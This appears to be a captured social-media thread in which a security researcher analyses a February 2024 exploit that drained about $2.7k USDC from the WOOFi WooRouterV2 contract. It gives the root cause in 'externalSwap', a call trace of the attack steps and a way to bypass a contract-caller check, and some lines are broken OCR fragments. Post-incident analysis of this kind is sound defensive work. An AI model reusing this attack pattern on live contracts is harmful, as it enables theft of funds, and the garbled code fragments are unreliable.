 Nick L. Franklin
520 posts
Follow back
Nick L. Franklin @0xNickLFranklin · Feb 23, 2024
There's a code to restrict contract to avoid this attack, but it was avoidable.
Hacker could bypass this by calling 0x72c4cff6 function in contract
creation code.
Contract restriction code should be "require(msg.sender == tx.origin)".
sg.sender].fiel
nder.code.size
s(tx.origin)).c
r('Contract res
e3a120330c971
swap V2: Route
pender=0x9700
00204d77a67a18
1 1 402
Nick L. Franklin @0xNickLFranklin · Feb 23, 2024
@_WOOFi hacking! etherscan.io/tx/0x733780687.... Hacker drained $2.7k
USDC from the WooRouterV2. Attack step is quite simple. Root cause is
"externalSwap" function. The contract developer didn't consider the case of
not calling exchange function in "externalSwap".
0 → CALL [Receiver] 0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93.run Calldata () ()
1 → CALL USDC.approve Calldata (spender=WooRouterV2, value=(long param)) (true)
1 → CALL DAI.approve Calldata (usr=WooRouterV2, wad=(long param)) (true)
1 → CALL WooRouterV2.externalSwap Calldata (approveTarget=1inch v5: Aggregation Router, swapTarget=1inch v5: Aggregation
1 → STATICCALL USDC.balanceOf Calldata (account=WooRouterV2) (2,776,664,859)
1 → CALL WooRouterV2.externalSwap Calldata (approveTarget=1inch v5: Aggregation Router, swapTarget=1inch v5: Aggregation
1 → STATICCALL USDC.balanceOf Calldata (account=[Receiver]0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93) (5,776,664,859)
1 → CALL USDC.transfer Calldata (to=[Sender]The DAO Token Exploiter, value=5,776,664,859) (true)
🚨 Cyvers Alerts 🚨 @CyversAlerts · Feb 23, 2024
🚨ALERT🚨Hey @_WOOFi, you should have a look at
👇
It seems that DAO Token Exploiter has targeted your
WooRouterV2 contract! and got $2.7K!
...
1 1 1 587
Nick L. Franklin @0xNickLFranklin · Feb 23, 2024
In first "externalSwap" function, it approved 3000 USDC to 1 inch router,
but not used that approvals as it didn't call swap function, it called just
"owner" function of 1 inch router.
1 → CALL WooRouterV2.externalSwap Calldata (approveTarget=1inch v5: Aggregation Router, swapTarget=1inch v5: Aggregation Router,
2 → STATICCALL USDC.balanceOf Calldata (account=WooRouterV2) (2,776,664,859)
2 → CALL USDC.transferFrom Calldata (from=[Receiver]0x64d06f3f2dc4ea4b03ddac561536cd06b4467b93, to=WooRouterV2, value=3,000,000
2 → CALL USDC.approve Calldata (spender=1inch v5: Aggregation Router, value=3,000,000,000) (true)
2 → CALL 1inch v5: Aggregation Router.owner Calldata () (1inch Foundation: Multisig)